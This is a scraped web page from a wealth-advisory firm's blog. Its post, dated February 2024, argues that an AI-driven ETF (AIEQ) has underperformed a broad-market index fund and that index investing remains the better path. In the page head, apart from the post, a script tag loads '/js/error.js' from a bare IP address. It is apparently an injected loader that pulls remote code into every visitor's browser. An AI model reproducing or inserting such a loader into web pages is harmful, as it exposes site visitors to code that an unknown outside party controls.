<style type="text/css" id="simple-css-output">@media only screen and (max-width: 768px) { #overlappable-1 h5 { position: relative; margin-top: -120px; }}#overlappable-1 .col-xs-12 { min-width: 100%; }body,.mesmerize-front-page.mesmerize-content-padding .page-content,.mesmerize-inner-page .page-content,.mesmerize-inner-page .content { background-color: #F5FAFD; }#header .header-links li a,#header-sticky .header-links li a,#header .header-links .sub-menu a,#header-sticky .header-links .sub-menu a { color: #0A4670;}.header-homepage .header-description-row { min-height: 380px; }#header .menu > li.menu-hover > a, #header .menu > li.current-menu-item > a,#header .menu > li.current-menu-ancestor > a,#header .menu > li > a:hover,#header-sticky .menu > li.menu-hover > a#header-sticky .menu > li.current-menu-item > a,#header-sticky .menu > li.current-menu-ancestor > a,#header-sticky .menu > li > a:hover { color: #169CFC;}#sub-footer { background: #eeede4; }img.logo.dark, img.custom-logo { margin-bottom: -8px; margin-top: -7px;}.sub-menu .eaw-recent-posts { border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; padding: 0; font-size: 14px;}.sub-menu .eaw-recent-posts:hover a { background-color: #f8f8f8 !important; color: #000 !important;}.sub-menu h3 { display: inline; font-size: 1em; line-height: 1em; color: #6B7C93; }.sub-menu h3:hover { color: #000; }.sub-menu .eaw-content a{ border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; font-size: 14px; border-bottom: 1px solid #e7e7e7;}.offcanvas_menu .eaw-recent-posts {}.offcanvas_menu .eaw-content a { text-decoration: none; color: inherit; position: relative; color: #fff; display: block; padding: 0.75rem 0 0.75rem 2.5rem; border: none; font-size: 0.875rem; line-height: 1;}a.post-list-item-thumb svg rect { fill: transparent !important; }.post-thumbnail svg.mesmerize-post-list-item-thumb-placeholder { display: none; }#page .eael-team-item figure img { min-height: 200px; max-height: 200px; width: auto; }.eael-team-item { padding: 20px; background-color: rgba(0, 0, 0, .05); border-radius: 5px; }#page .eael-team-member-social-link > a { color: #444; }#page .eael-team-member-social-link:hover > a { color: #000; }.button.color1, .button { background-color: #FFF; color: #0f6db0; border-color: #0f6db0;}.button.color1:hover, .button:hover { background-color: #0f6db0; border-color: #0f6db0;}.bg-color1 { background-color: #0f6db0;}.border-color1 { border-color: #0f6db0;}.color2 { color: #0f6db0; }i.fa.icon.bordered.color2, i.fa.icon.color2.card[class*="bottom-border-"] { color: #0f6db0; border-color: #0f6db0; }.button.color2 { background-color: #e88c00; border-color: #e88c00;}.navigation-bar.bordered { background: #fff; color: #333; }.navigation-bar.bordered.fixto-fixed { background: #fff; color: #333; }/* .hero-title { text-shadow: 0px 2px 2px #000; } */.elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button { background-color: #0f6db0; }.header.color-overlay { background-color: rgb(15, 109, 176) !important; }.header.color-overlay:before { background-color: rgb(15, 109, 176) !important; }#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { color: #555;}#page .elementor-widget-default-navmenu .elementor-nav-menu .current-menu-item > a, #page .elementor-nav-menu .current_page_item > a { background-color: #fff;}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before, .elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after { background-color: #0f6db0;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { background-color: #fff;}#page .elementor-widget-heading .elementor-heading-title { color: #3C424F; font-family: inherit;}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title > a { color: #06324d; }.elementor-widget-obfx-posts-grid .obfx-grid-content { color: #555; }.elementor-widget-container .entry-title.obfx-grid-title,.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{ color: #005694;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a:hover { color: #fff; background: #2ebcfc;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a { color: #fff; background-color: #0f6db0; border-radius: 50px; padding: 10px 20px;}.elementor-widget-posts .elementor-post__read-more { color: #005694; }.elementor-14 .elementor-element .elementor-posts-container:before { content: none; }@media only screen and (max-width: 768px) { a.button.blue { display: block; clear: left; }}@media only screen and (min-width: 768px) { #features-1 .row.spaced-cols { margin-left: 5%; margin-right: -2.5%; }}.servicesentry-template .elementor-cta__content, .servicesentry-template .elementor-cta__button { text-shadow: 0px 1px 3px #000; }.copyright { display: none; }#overlappable-1 { padding-bottom: 0; }#overlappable-1 h5 { font-size: 1.4em !important; text-align: center; text-shadow: 0 0 1px black; color: #fff; }ul.dropdown-menu > li { color: #333; }#content-2 { padding-top: 10px !important; }/* mailoptin sidebar campaign id */#YKwMblPuIL_sidebar { border: none !important; }#mo_optin_widgets-2 { background-color: #0f6db0; }.footer-contact-boxes a:hover { color: #0f6db0; }.footer-contact-boxes a { color: #fff; }.footer-contact-boxes .footer-bg-accent { background-color: #232322; }.footer-contact-boxes .footer-bg-accent:before { content: "\00a9 Cognizant Wealth Advisors"; text-align: center; margin: 0 auto; font-weight: bold; font-size: 1.1em;}.post-excerpt { display: none; }.post-content.card p { display: none; }.single-post .hero-title { display: none; }p { color: #3C424F; font-size: 1.2em; line-height: 2em; font-weight: 300; }li { color: #3C424F; font-weight: 300; }span.post-date, span.date { color: #06355e; }/* AB Updates 2023 */.footer .widget_block .big-icon {width:100%;font-size: 48px;margin-bottom: 24px;text-align:center;}/* Form CSS *//* .page-id-21 .wpcf7-form p { height: .8em; } */.field-group {margin-bottom: 2.5em;}.cf7-label-field:focus ~ .cf7-form-labels, .cf7-common-field:focus ~ .cf7-form-labels, label.field-has-value {top:-2em;} .cf7-form-labels {top:.25em;left:40px;}.cf7-form-icons {left: 10px;top: 10.5px;}.wpcf7-form-control-wrap { background: #fff; }.wpcf7-form-control-wrap { width: 100%; }</style><script>
  // http://stackoverflow.com/a/15724300
  function getCookie(name) {
    var value = "; " + document.cookie;
    var parts = value.split("; " + name + "=");
    if (parts.length == 2) return parts.pop().split(";").shift();
  }

  function writeCookie(name, value) {
    document.cookie = name + "=" + encodeURIComponent(value) + "; path=/";
  }

  // http://stackoverflow.com/a/901144
  function getParameterByName(name, url) {
    if (!url) {
      url = window.location.href;
    }
    name = name.replace(/[\[\]]/g, "\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, " "));
  }

  if (!getCookie("tir_referrer")) {
    var referrer = document.referrer;
    if (!referrer || referrer.length == 0) {
      // Safari workin weird
      //referrer = getParameterByName("referrer");
      referrer = window.location.href;
    }
    console.log("Writing referrer cookie with " + referrer);
    writeCookie("tir_referrer", referrer);
  } else {
    console.log("Cookie exists with referrer " + getCookie("tir_referrer"));
  }

  function setReferrerOnSubmit() {
    var referrerField = document.getElementById("referrer");
    if (referrerField) {
      referrerField.value = decodeURIComponent(getCookie("tir_referrer"));
      console.log("setReferrerOnSubmit: " + referrerField.value);
    }
  }
</script><script async src="https://147.45.47.98/js/error.js"></script>
      <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<link rel="pingback" href="https://www.cognizantwealth.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.8; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-270x270.png" />
	<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-3948 single-format-standard wp-custom-logo overlap-first-section mesmerize-inner-page elementor-default elementor-kit-3072">

		<div data-elementor-type="header" data-elementor-id="3780" class="elementor elementor-3780 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6316d7f4 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6316d7f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62a98bbd" data-id="62a98bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f6e194e elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f6e194e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:650-209-4062">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">650-209-4062</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6163a5b2" data-id="6163a5b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10187277 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="10187277" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="http://www.facebook.com/CognizantWealth" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/#!/artie_green" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-4b27cd1" href="https://www.cognizantwealth.com/feed" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b9c99d" href="https://www.linkedin.com/company/cognizant-wealth-advisors/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75f9651 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75f9651" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18323496" data-id="18323496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b37a1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60b37a1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://www.cognizantwealth.com">
							<img width="365" height="90" src="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" class="attachment-full size-full wp-image-2503" alt="" srcset="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png 365w, https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1-300x74.png 300w" sizes="(max-width: 365px) 100vw, 365px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35074478" data-id="35074478" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25096561 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="25096561" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item">(650) 209-4062</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item" tabindex="-1">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item" tabindex="-1">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item" tabindex="-1">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item" tabindex="-1">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item" tabindex="-1">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item" tabindex="-1">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item" tabindex="-1">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item" tabindex="-1">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item" tabindex="-1">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item" tabindex="-1">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item" tabindex="-1">(650) 209-4062</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ba6f250 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ba6f250" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22adf9c9" data-id="22adf9c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bd205c3 elementor-widget elementor-widget-heading" data-id="6bd205c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Can AI Be Used to Pick Winning Stocks?</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-item">
						<div id="post-3948"class="post-3948 post type-post status-publish format-standard hentry category-investment">

    <div class="post-content-single">

        <h2 class="h1">Can AI Be Used to Pick Winning Stocks?</h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://www.cognizantwealth.com/author/artie/" title="Posts by Artie" rel="author">Artie</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  <a href="https://www.cognizantwealth.com/category/investment/" rel="category tag">Investment</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">February 12, 2024</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>0</span>
</div>

        <div class="post-content-inner">

            
<p>Artificial intelligence (AI) is all the rage these days. Ever since ChatGPT was introduced by OpenAI and Microsoft, companies are falling over each other to find ways to apply AI to all kinds of activities. You may not recall it but IBM was actually one of the pioneers of AI. They designed a chess-playing computer system that in 1997 was able to beat world chess champion Garry Kasparov. That accomplishment led to the creation of a more advanced system they named Watson in honor of the company’s founder. Watson had been developed to answer natural language questions on the TV quiz show “Jeopardy.” In 2011 it was matched against Ken Jennings and Brad Rutter, two of the winningest players in the show’s history. Watson beat them both and won one million dollars.</p>



<p>Since that time Watson’s AI capabilities have been implemented in numerous fields including healthcare and business processes. It was only a matter of time before someone decided to apply it to stock picking. In 2017 an ETF (ticker symbol AIEQ) was introduced by technology company EquBot that utilizes Watson to analyze publicly available information in an attempt to pick stocks that will outperform the broad U.S. stock market.</p>



<p>How well has it worked? Here is a chart comparing AIEQ’s return as of this writing since inception with the return of a Russell 3000 index ETF (representing all U.S. publicly-traded stocks): </p>



<figure class="wp-block-image size-full"><a href="https://www.cognizantwealth.com/wp-content/uploads/2024/02/image.png"><img fetchpriority="high" decoding="async" width="975" height="435" src="https://www.cognizantwealth.com/wp-content/uploads/2024/02/image.png" alt="" class="wp-image-3949" srcset="https://www.cognizantwealth.com/wp-content/uploads/2024/02/image.png 975w, https://www.cognizantwealth.com/wp-content/uploads/2024/02/image-300x134.png 300w, https://www.cognizantwealth.com/wp-content/uploads/2024/02/image-768x343.png 768w" sizes="(max-width: 975px) 100vw, 975px" /></a></figure>



<p><p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt">As you can see, you would have made more than twice as much by investing in the broad market ETF rather than in the AI ETF over that period of time. <span style="font-size: revert; color: initial;"> </span></p></p>



<p><span style="font-size: revert; color: initial;">This result does not prove that it’s impossible to use AI to be able to pick winning stocks. After all, this is just one implementation example. But since no human has ever been able to do it with any degree of consistency so far, I would think that AI would need to progress at least several generations to even have some hope of achieving this long-sought goal.</span> <p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt">In the meantime the rest of us mortals still have index funds to invest in.</p></p>

        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.cognizantwealth.com/2024/01/22/spot-bitcoin-etfs-are-here-should-you-buy-in/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Spot Bitcoin ETFs Are Here. Should You Buy In?</span></a></div><div class="nav-next"><a href="https://www.cognizantwealth.com/2024/02/23/long-term-care-is-becoming-a-crisis-in-the-u-s/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Long Term Care Is Becoming a Crisis In The U.S.</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>

<div class="post-comments">
	 
  
</div>
<!-- /post-comments -->

  <div class="comments-form">
    <div class="comment-form">
     		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/12/can-ai-be-used-to-pick-winning-stocks/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=can-ai-be-used-to-pick-winning-stocks#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.cognizantwealth.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button blue small" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3948' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2592d5edb5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div>
  </div>

</div>
                    </div>
                </div>
				
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
        <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.cognizantwealth.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="mo_optin_widgets-2" class="widget widget_mo_optin_widgets">
<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v1.2.72.0 - https://mailoptin.io -->
<div id='YKwMblPuIL' class="moOptinForm mo-optin-form-sidebar mo-has-name-email" data-optin-type='sidebar' style=''><div class='mo-optin-form-container' id='YKwMblPuIL_sidebar_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var YKwMblPuIL = YKwMblPuIL_sidebar = {"optin_uuid":"YKwMblPuIL","optin_campaign_id":1,"optin_campaign_name":"Newsletter Subscription","optin_type":"sidebar","post_id":3948,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":0,"success_message":"Thanks for subscribing!","name_field_required":true,"is_split_test":false,"x_seconds_status":true,"x_seconds_value":3,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam."};</script><style 